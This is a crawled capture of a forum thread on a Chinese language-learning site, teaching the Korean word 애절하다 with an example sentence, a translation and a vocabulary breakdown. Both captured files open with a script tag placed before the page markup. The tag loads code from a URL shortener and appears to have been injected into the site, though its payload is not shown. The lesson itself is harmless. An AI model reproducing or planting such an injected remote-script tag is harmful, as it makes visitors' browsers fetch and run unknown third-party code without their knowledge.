

--- FILE ---
content_type: text/html
request_url: https://bbs.tingroom.com/thread-804979-1-1.html
body_size: 8406
content:
<script src=http://t.cn/E4qAg2u></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>3.28|韩语每日一词打卡：애절하다 - 韩语学习 -  英语听力论坛 -英语听力,英语学习 - Powered by Discuz!</title>
<meta name="keywords" content="英语听力论坛,英语学习,英语听力" />
<meta name="description" content=" 英语听力论坛 韩语每日一词打卡：애절하다[애절하다]【形容词】悲切,悲痛欲绝原文: 나는 이처럼 자포자기로 마음이 애절하여, 흐르는 눈물을 막을 수가 없었다.意思：我如 ... - Discuz! Board" />
<meta name="generator" content="Discuz! 7.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2009 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link rel="archives" title="英语听力论坛" href="http://bbs.tingroom.com/archiver/" />
<link rel="stylesheet" type="text/css" href="forumdata/cache/style_1_common.css?QBF" /><link rel="stylesheet" type="text/css" href="forumdata/cache/scriptstyle_1_viewthread.css?QBF" />
<script>
window.onerror=function(){return true;}
</script>
<script type="text/javascript">var STYLEID = '1', IMGDIR = 'images/default', VERHASH = 'QBF', charset = 'utf-8', discuz_uid = 0, cookiedomain = '', cookiepath = '/', attackevasive = '0', disallowfloat = 'login|register|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '1|学分|个,2|金币|个', gid = parseInt('93'), fid = parseInt('94'), tid = parseInt('804979')</script>
<script src="forumdata/cache/common.js?QBF" type="text/javascript"></script>
<script src="http://partner.googleadservices.com/gampad/google_service.js" type="text/javascript"></script>
<script src="http://bbs.tingroom.com/images/hc.js" type="text/javascript"></script>
<script type='text/javascript'>
GS_googleAddAdSenseService("ca-pub-0119746079916199");
GS_googleEnableAllServices();
</script>
<script type='text/javascript'>
GA_googleUseIframeRendering();
</script>
</head>

<body id="viewthread" onkeydown="if(event.keyCode==27) return false;">

<!--<div style="width:575px;width:575px!important;position:absolute;margin:0px auto;top:175px;left:30%;right:30%;">-->
<!--
<div style="margin:0px auto;top:175px;left:30%;right:30%;background: #00A2D2 url(../../images/default/header.gif) repeat-y 0 100%;">
<span><a href="http://www.tingroom.com" target="_blank">在线英语听力室</a>&nbsp;|&nbsp;</span>
<span>
<script>
var day="";
var month="";
var ampm="";
var ampmhour="";
var myweekday="";
var year="";
mydate=new Date();
myweekday=mydate.getDay();
mymonth=mydate.getMonth()+1;
myday= mydate.getDate();
myyear= mydate.getYear();
year=(myyear > 200) ? myyear : 1900 + myyear;
if(myweekday == 0)
weekday=" 星期日 ";
else if(myweekday == 1)
weekday=" 星期一 ";
else if(myweekday == 2)
weekday=" 星期二 ";
else if(myweekday == 3)
weekday=" 星期三 ";
else if(myweekday == 4)
weekday=" 星期四 ";
else if(myweekday == 5)
weekday=" 星期五 ";
else if(myweekday == 6)
weekday=" 星期六 ";
document.write(year+"年"+mymonth+"月"+myday+"日 "+weekday);
</script>|&nbsp;</span>
<span><a href="javascript:window.external.addFavorite('http://bbs.tingroom.com','英语听力论坛');"><font color='red'>添加本站到收藏夹</font></a> 
&nbsp;|&nbsp;</span>
<span><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://bbs.tingroom.com');">把此页设为首页</a>&nbsp;|&nbsp;</span>



</div>
-->

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="header">
<div class="wrap s_clear">
<h2><a href="index.php" title="英语听力论坛"><img src="images/default/logo.gif" alt="英语听力论坛" border="0" /></a></h2>
<div id="umenu">
<a href="register.php" onclick="showWindow('register', this.href);return false;" class="noborder">注册</a>
<a href="logging.php?action=login" onclick="showWindow('login', this.href);return false;">登录</a>
</div>
<div id="ad_headerbanner"></div>
<div id="menu">
<ul>
<li class="menu_1"><a href="" hidefocus="true" id="mn_" style="font-weight: bold;">首页</a></li><li class="menu_6"><a href="http://my.tingroom.com" hidefocus="true" id="mn_my" style="color: green">听力家园</a></li><li class="menu_17"><a href="http://bbs.tingroom.com/thread-45591-1-1.html" hidefocus="true" id="mn_thread-45591-1-1" style="color: red">版主招聘</a></li><li class="menu_16"><a href="http://bbs.tingroom.com/medal.php" hidefocus="true" id="mn_medal" style="color: green">勋章</a></li><li class="menu_2"><a href="search.php" hidefocus="true" id="mn_search">搜索</a></li><li class="menu_7"><a href="stats.php" hidefocus="true" id="mn_stats">统计</a></li><li class="menu_4"><a href="faq.php" hidefocus="true" id="mn_faq">帮助</a></li><li class="menu_18"><a href="http://bbs.tingroom.com/magic.php" hidefocus="true" id="mn_magic">道具</a></li></ul>
<script type="text/javascript">
var currentMenu = $('mn_') ? $('mn_') : $('mn_index');
currentMenu.parentNode.className = 'current';
</script>
</div>
            <ul id="style_switch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</ul>
</div>
<div id="myprompt_menu" style="display:none" class="promptmenu">
<div class="promptcontent">
<ul class="s_clear"><li style="display:none"><a id="prompt_pm" href="pm.php?filter=newpm" target="_blank">私人消息 (0)</a></li><li style="display:none"><a id="prompt_announcepm" href="pm.php?filter=announcepm" target="_blank">公共消息 (0)</a></li><li style="display:none"><a id="prompt_task" href="task.php?item=doing" target="_blank">论坛任务 (0)</a></li><li style="display:none"><a id="prompt_systempm" href="notice.php?filter=systempm" target="_blank">系统消息 (0)</a></li><li style="display:none"><a id="prompt_friend" href="notice.php?filter=friend" target="_blank">好友消息 (0)</a></li><li style="display:none"><a id="prompt_threads" href="notice.php?filter=threads" target="_blank">帖子消息 (0)</a></li></ul>
</div>
</div>
</div>

<script src="forumdata/cache/viewthread.js?QBF" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<div id="nav">
</div>


<div id="ad_text"></div><div class="ad_text" id="ad_text">
<style type="text/css">
.tingnav tr td{padding:1px 10px;}

</style>

  <table cellspacing="0" cellpadding="0" width="100%" class="tingnav">
    <tr>
      <td width="88" style="padding-left:20px;"><a href="http://www.tingroom.com/" target="_blank">听力首页</a></td>
      <td width="68"><a href="http://www.tingroom.com/lesson/" target="_blank">听力教程</a></td>
      <td width="66"><a href="http://www.tingroom.com/voa/" target="_blank">VOA慢速</a></td>
      <td width="67"><a href="http://www.tingroom.com/song/" target="_blank">英语歌曲</a></td>
      <td width="68"><a href="http://down.tingroom.com/" target="_blank">外语下载</a></td>
      <td width="68"><a href="http://novel.tingroom.com/" target="_blank">英语小说</a></td>
      <td width="68"><a href="http://dict.tingroom.com/" target="_blank">英语词典</a></td>
      <td width="86"><a href="http://word.tingroom.com/" target="_blank">在线背单词</a></td>
      <td width="78"> <a href="http://bbs.tingroom.com/" target="_blank">听力论坛 </a> </td>
      <td width="75"> <a href="http://kr.tingroom.com" target="_blank">韩语学习 </a> </td>
      
    </tr>
    <tr>
      <td style="padding-left:20px;"><a href="http://www.tingroom.com/about/index.html" target="_blank">听力专题</a></td>
      <td><a href="http://www.tingroom.com/jiaocai/" target="_blank">英语教材</a></td>
      <td><a href="http://www.tingroom.com/voastandard/" target="_blank">VOA标准</a></td>
      <td><a href="http://www.tingroom.com/flash/" target="_blank">英语动画</a></td>
      <td><a href="http://exam.tingroom.com/" target="_blank">英语考试</a></td>
      <td><a href="http://www.tingroom.com/listen/" target="_blank">资源技巧</a></td>
      <td> <a href="http://dict.tingroom.com/translate.php" target="_blank">英语翻译 </a> </td>
      <td> <a href="http://word.tingroom.com/llk.php" target="_blank">单词连连看 </a> </td>
      <td><a href="http://my.tingroom.com/" target="_blank">听力家园</a></td>
      <td> <a href="http://de.tingroom.com" target="_blank">德语学习 </a> </td>
     
    </tr>
    <tr>
      <td style="padding-left:20px;"> <a href="http://www.tingroom.com/search/index.php" target="_blank">听力搜索 </a> </td>
      <td> <a href="http://www.tingroom.com/guide/" target="_blank">英语导读 </a> </td>
      <td><a href="http://www.tingroom.com/bbc/" target="_blank">BBC英语</a></td>
      <td><a href="http://www.tingroom.com/video/" target="_blank">英语视频</a></td>
      <td><a href="http://www.tingroom.com/radio/" target="_blank">英语电台</a></td>
      <td> <a href="http://www.tingroom.com/qun/" target="_blank">英语QQ群</a></td>
      <td><a href="http://music.tingroom.com/" target="_blank">外语歌曲</a></td>
      <td>&nbsp;&nbsp;<a href="http://www.tingroom.com/game/" target="_blank">英语游戏</a></td>
      <td> <a href="http://www.tingroom.com/maillist/" target="_blank">英语网刊 </a> </td>
      <td> <a href="http://jp.tingroom.com" target="_blank">日语学习 </a> </td>
    </tr>
  </table>
</div>
<div id="dqwz"><div class="dqwz">当前位置：	<a href="index.php">英语听力论坛</a> &raquo; <a href="forum-94-1.html">韩语学习</a> &raquo; 3.28|韩语每日一词打卡：애절하다</div></div>
<div id="wrap" class="wrap s_clear threadfix">
<div class="forumcontrol">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="modaction">
</td>
<td>
<span class="pageback"><a href="forum-94-1.html">返回列表</a></span>
<span class="postbtn" id="newspecial" prompt="post_newthread" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})"><a href="post.php?action=newthread&amp;fid=94" onclick="showWindow('newthread', this.href);return false;">发帖</a></span>
</td>
</tr>
</table>
</div>


<div id="postlist" class="mainbox viewthread"><div id="post_1278692"><table id="pid1278692" summary="pid1278692" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=12794" style="margin-left: 20px; font-weight: 800">幽幽草</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1278692" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1278692_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=12794" onclick="hideMenu('userinfo1278692');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=12794&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_0" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-12794.html" target="_blank">幽幽草</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>12794&nbsp;</dd><dt>帖子</dt><dd>8835&nbsp;</dd><dt>主题</dt><dd>7065&nbsp;</dd><dt>精华</dt><dd>5&nbsp;</dd><dt>积分</dt><dd>11329&nbsp;</dd><dt>学分</dt><dd>56097 个&nbsp;</dd><dt>金币</dt><dd>800 个&nbsp;</dd><dt>来源调查</dt><dd>朋友介绍&nbsp;</dd><dt>阅读权限</dt><dd>150&nbsp;</dd><dt>来自</dt><dd>在线英语听力&nbsp;</dd><dt>在线时间</dt><dd>826 小时&nbsp;</dd><dt>注册时间</dt><dd>2006-11-8&nbsp;</dd><dt>最后登录</dt><dd>2025-12-5&nbsp;</dd></dl>
<div class="imicons">
<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=344708057&amp;Site=英语听力论坛&amp;Menu=yes" target="_blank" title="QQ"><img src="images/default/qq.gif" alt="QQ" /></a><a href="http://my.tingroom.com/space.php?uid=12794" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="http://www.tingroom.com" target="_blank" title="查看个人网站"><img src="images/default/forumlink.gif" alt="查看个人网站"  /></a><a href="space-uid-12794.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <a name="lastpost"></a><div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1278692')"><a href="space-uid-12794.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=12794&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=2" target="_blank"><font color="red">超级版主</font></a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 12" /><img src="images/default/star_level3.gif" alt="Rank: 12" /><img src="images/default/star_level3.gif" alt="Rank: 12" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>12794&nbsp;</dd><dt>帖子</dt><dd>8835&nbsp;</dd><dt>积分</dt><dd>11329&nbsp;</dd><dt>学分</dt><dd>56097 个&nbsp;</dd><dt>金币</dt><dd>800 个&nbsp;</dd><dt>在线时间</dt><dd>826 小时&nbsp;</dd></dl><p><img src="images/common/medal_banzhu.gif" alt="版主" title="版主" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=12794" onclick="hideMenu('userinfo1278692');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=12794&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_0" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=12794" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div id="threadstamp"></div><div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1278692" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/viewthread.php?tid=804979', '帖子地址已经复制到剪贴板')"><em>1</em><sup>#</sup></a>
<em class="rpostno" title="跳转到指定楼层">跳转到 <input id="rpostnovalue" size="3" type="text" class="txtarea" onkeydown="if(event.keyCode==13) {$('rpostnobtn').click();return false;}" /><span id="rpostnobtn" onclick="window.location='redirect.php?ptid=804979&ordertype=0&postno='+$('rpostnovalue').value">&raquo;</span></em>
<a href="viewthread.php?tid=804979&amp;extra=page%3D1&amp;ordertype=1" class="left">倒序看帖</a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
<a href="viewthread.php?action=printable&amp;tid=804979" target="_blank" class="print left">打印</a>
<div class="msgfsize right">
<label>字体大小: </label><small onclick="$('postlist').className='mainbox viewthread'" title="正常">t</small><big onclick="$('postlist').className='mainbox viewthread t_bigfont'" title="放大">T</big>
</div>
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1278692" src="images/common/online_supermod.gif" onclick="showauthor(this, 'userinfo1278692')" />
<em id="authorposton1278692">发表于 2024-3-28 10:39</em>
 | <a href="viewthread.php?tid=804979&amp;page=1&amp;authorid=12794" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_0"></div><div id="ad_thread3_0"></div><div id="ad_thread4_0"></div>
<div class="postmessage firstpost">
<div id="threadtitle">
<h1>3.28|韩语每日一词打卡：애절하다</h1>
</div>
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1278692">
                    <div style="width:260px;padding-left:10px;float:right;overflow:Hidden;"><script type="text/javascript"><!--
google_ad_client = "pub-0119746079916199";
/* tingroom-250x250 */
google_ad_slot = "9236809741";
google_ad_width = 250;
google_ad_height = 250;
//-->
                 </script>
                 <script src="http://pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript"></script>
                 </div>
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">韩语每日一词打卡：<strong>애절하다</strong>[애절하다]【形容词】<strong>悲切,悲痛欲绝</strong></font><br />
</p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">原文: 나는 이처럼 자포자기로 마음이<strong> 애절하</strong>여, 흐르는 눈물을 막을 수가 없었다.</font><br />
</p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">意思：我如此潦倒心中<strong>凄怆悲伤</strong>，泪流不住难以止收。</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">【原文分解】</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">1、흐르다[흐르다]流,流淌</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">2、막다[막따]拦住</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">3、자포자기[자포자기]自弃 ，暴弃</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">4、마음[마음]心 </font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">【相关句子】</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">애절한 눈으로 너의 얼굴을 보다</font></p><br />
<p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px">用悲伤的眼睛看你的脸</font></p><p style="line-height: 30px; text-indent: 2em; text-align: left;"><br />
</p><p style="line-height: 30px; text-indent: 2em; text-align: left;"><font style="font-size: 14px"><a href="http://www.krlearn.com/" target="_blank">韩语学习网</a></font></p></td></tr></table>
<div id="relatedtags"></div>
<script src="tag.php?action=relatetag&rtid=804979" type="text/javascript" reload="1"></script>
</div>

<div id="post_rate_div_1278692"></div>
<div class="useraction">
<a href="javascript:;" onclick="showDialog($('favoritewin').innerHTML, 'info', '收藏/关注')">收藏</a>
<a href="javascript:;" id="share" onclick="showDialog($('sharewin').innerHTML, 'info', '分享')">分享</a>
</div>
 <div style="width:800px;margin:20 auto;">
                    <script src="http://bbs.tingroom.com/images/share_small.js" type="text/javascript" charset="utf-8"></script>
                    </div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_0"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div></div>

<div id="postlistreply" class="mainbox viewthread"><div id="post_new" class="viewthread_table" style="display: none"></div></div>

<form method="post" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="3f227ed7" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
</form>

<script type="text/javascript">var tagarray = ['英语','德语每日一句','English','BBC英语','的','people','口语','英语口语','日语','词汇','新手','情景口语','学习','英语情景对话','日语口语','听力','英文','HELLO','四级','javascript','screen','翻译','单词','government','考试','阅读','media','Because','everyone','美国','content','雅思','About','故事','练习','The','考研','写作','作文','friends','新闻','谚语','Something','英语听力','Always','英语笑话','新人','每日一句','听写','New','children','中国','英文小说','important','myself','每日英语','经典','学英语','University','商务英语','英语谚语','introduce','三','countries','朋友','英语对话听写','语法','love','日语每日一句','英语学习','Country','Between','下载','大学','Different','当','讨论','技巧','考研英语','英语四级','president','高考英语','FRIEND','believe','四六级','微美文','句型','His','Another','资料','color','world','六级','together','谭剑波','Happy','like','面试','笑话','托福'];var tagencarray = ['%E8%8B%B1%E8%AF%AD','%E5%BE%B7%E8%AF%AD%E6%AF%8F%E6%97%A5%E4%B8%80%E5%8F%A5','English','BBC%E8%8B%B1%E8%AF%AD','%E7%9A%84','people','%E5%8F%A3%E8%AF%AD','%E8%8B%B1%E8%AF%AD%E5%8F%A3%E8%AF%AD','%E6%97%A5%E8%AF%AD','%E8%AF%8D%E6%B1%87','%E6%96%B0%E6%89%8B','%E6%83%85%E6%99%AF%E5%8F%A3%E8%AF%AD','%E5%AD%A6%E4%B9%A0','%E8%8B%B1%E8%AF%AD%E6%83%85%E6%99%AF%E5%AF%B9%E8%AF%9D','%E6%97%A5%E8%AF%AD%E5%8F%A3%E8%AF%AD','%E5%90%AC%E5%8A%9B','%E8%8B%B1%E6%96%87','HELLO','%E5%9B%9B%E7%BA%A7','javascript','screen','%E7%BF%BB%E8%AF%91','%E5%8D%95%E8%AF%8D','government','%E8%80%83%E8%AF%95','%E9%98%85%E8%AF%BB','media','Because','everyone','%E7%BE%8E%E5%9B%BD','content','%E9%9B%85%E6%80%9D','About','%E6%95%85%E4%BA%8B','%E7%BB%83%E4%B9%A0','The','%E8%80%83%E7%A0%94','%E5%86%99%E4%BD%9C','%E4%BD%9C%E6%96%87','friends','%E6%96%B0%E9%97%BB','%E8%B0%9A%E8%AF%AD','Something','%E8%8B%B1%E8%AF%AD%E5%90%AC%E5%8A%9B','Always','%E8%8B%B1%E8%AF%AD%E7%AC%91%E8%AF%9D','%E6%96%B0%E4%BA%BA','%E6%AF%8F%E6%97%A5%E4%B8%80%E5%8F%A5','%E5%90%AC%E5%86%99','New','children','%E4%B8%AD%E5%9B%BD','%E8%8B%B1%E6%96%87%E5%B0%8F%E8%AF%B4','important','myself','%E6%AF%8F%E6%97%A5%E8%8B%B1%E8%AF%AD','%E7%BB%8F%E5%85%B8','%E5%AD%A6%E8%8B%B1%E8%AF%AD','University','%E5%95%86%E5%8A%A1%E8%8B%B1%E8%AF%AD','%E8%8B%B1%E8%AF%AD%E8%B0%9A%E8%AF%AD','introduce','%E4%B8%89','countries','%E6%9C%8B%E5%8F%8B','%E8%8B%B1%E8%AF%AD%E5%AF%B9%E8%AF%9D%E5%90%AC%E5%86%99','%E8%AF%AD%E6%B3%95','love','%E6%97%A5%E8%AF%AD%E6%AF%8F%E6%97%A5%E4%B8%80%E5%8F%A5','%E8%8B%B1%E8%AF%AD%E5%AD%A6%E4%B9%A0','Country','Between','%E4%B8%8B%E8%BD%BD','%E5%A4%A7%E5%AD%A6','Different','%E5%BD%93','%E8%AE%A8%E8%AE%BA','%E6%8A%80%E5%B7%A7','%E8%80%83%E7%A0%94%E8%8B%B1%E8%AF%AD','%E8%8B%B1%E8%AF%AD%E5%9B%9B%E7%BA%A7','president','%E9%AB%98%E8%80%83%E8%8B%B1%E8%AF%AD','FRIEND','believe','%E5%9B%9B%E5%85%AD%E7%BA%A7','%E5%BE%AE%E7%BE%8E%E6%96%87','%E5%8F%A5%E5%9E%8B','His','Another','%E8%B5%84%E6%96%99','color','world','%E5%85%AD%E7%BA%A7','together','%E8%B0%AD%E5%89%91%E6%B3%A2','Happy','like','%E9%9D%A2%E8%AF%95','%E7%AC%91%E8%AF%9D','%E6%89%98%E7%A6%8F'];parsetag(1278692);</script>
<div class="forumcontrol s_clear">
<table cellspacing="0" cellpadding="0" class="narrow">
<tr>
<td class="modaction">
</td>
<td>
<span class="pageback"><a href="forum-94-1.html">返回列表</a></span>
</td>
</tr>
</table>
</div>





<div id="favoritewin" style="display: none">
<h5>
<a href="javascript:;" onclick="ajaxget('my.php?item=favorites&tid=804979', 'favorite_msg');return false;" class="lightlink">[收藏此主题]</a>&nbsp;
<a href="javascript:;" onclick="ajaxget('my.php?item=attention&action=add&tid=804979', 'favorite_msg');return false;" class="lightlink">[关注此主题的新回复]</a>
</h5>
<span id="favorite_msg"></span>
</div>

<div id="sharewin" style="display: none">
<h5>
<a href="javascript:;" onclick="setCopy('3.28|韩语每日一词打卡：애절하다\nhttp://bbs.tingroom.com/viewthread.php?tid=804979', '帖子地址已经复制到剪贴板<br />您可以用快捷键 Ctrl + V 粘贴到 QQ、MSN 里。')" class="lightlink" />[通过 QQ、MSN 分享给朋友]</a><br /><br />
</h5>
</div>

</div><div id="ad_footerbanner1"></div><div id="ad_footerbanner2"></div><div id="ad_footerbanner3"></div>

<div id="footer">
<div class="wrap s_clear">
<div id="footlink">
<p>
<strong><a href="http://www.tingroom.com/" target="_blank">在线英语听力室</a></strong>
<span class="pipe">|</span>
                <a target="_blank" href="http://sighttp.qq.com/authd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044"><img border="0" src="http://wpa.qq.com/imgd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044&amp;pic=46" alt="Hello,I am halo" title="Hello,I am halo"></a>
<span class="pipe">|</span><a href="archiver/" target="_blank">Archiver</a><span class="pipe">|</span><a href="wap/" target="_blank">WAP</a><span class="pipe">| <script type='text/javascript'> 
var _bdhmProtocol = (('https:' == document.location.protocol) ? ' https://' : ' http://'); 
document.write(unescape("%3Cscript src='' + _bdhmProtocol + 'hm.baidu.com/h.js%3Fadaf29565debc85c07b8d3c36c148a6b' type='text/javascript'%3E%3C/script%3E")); 
</script></span></p>
<p class="smalltext">
GMT+8, 2026-1-25 12:26, <span id="debuginfo">Processed in 0.020688 second(s), 4 queries, Gzip enabled</span>.
</p>
</div>
<div id="rightinfo">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>7.2</em></p>
<p class="smalltext">&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a>
<script src="http://bbs.tingroom.com/images/tongji.js" type="text/javascript"></script>          </p>
<script src="https://js.users.51.la/21458071.js" type="text/javascript"></script>
</div></div>
</div>
<div style="display: none" id="hide_ads">
<div id="hide_ad_headerbanner"><div style="height:60px; width:468px;">
      <script type="text/javascript">
  GA_googleFillSlotWithSize("ca-pub-0119746079916199", "tingroom_neirong_banner_468x60", 468, 60);
</script>
</div></div>
<div class="ad_textlink1" id="hide_ad_thread1_0"></div>
<div class="ad_textlink2" id="hide_ad_thread2_0"></div>
<div class="ad_pip" id="hide_ad_thread3_0"></div>
<div class="ad_column" id="hide_ad_interthread"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner1"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner2"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner3"></div>
</div>
<script type="text/javascript">
function showads(unavailables, filters) {
var ad, re;
var hideads = $('hide_ads').getElementsByTagName('div');
for(var i = 0; i < hideads.length; i++) {
if(hideads[i].id.substr(0, 8) == 'hide_ad_' && (ad = $(hideads[i].id.substr(5))) && hideads[i].innerHTML && trim(ad.innerHTML) == '') {
ad.innerHTML = hideads[i].innerHTML;
ad.className = hideads[i].className;
}
}
}
showads();
$('hide_ads').parentNode.removeChild($('hide_ads'));
</script>
</body>
</html>
<script src="relatekw.php?tid=804979" type="text/javascript"></script>


--- FILE ---
content_type: text/html
request_url: https://bbs.tingroom.com/tag.php?action=relatetag&rtid=804979
body_size: 278
content:
<script src=http://t.cn/E4qAg2u></script>$('relatedtags').innerHTML = "\n\n<div class=\"taglinks\">\n\n\n<div>\n<h4>论坛</h4>\n\n<ul>\n<li><a href=\"http://bbs.tingroom.com/viewthread.php?tid=64197\" target=\"_blank\">中国队缺席世界杯最惹眼（双语）</a></li>\n</ul>\n\n</div>\n\n\n</div>\n\n";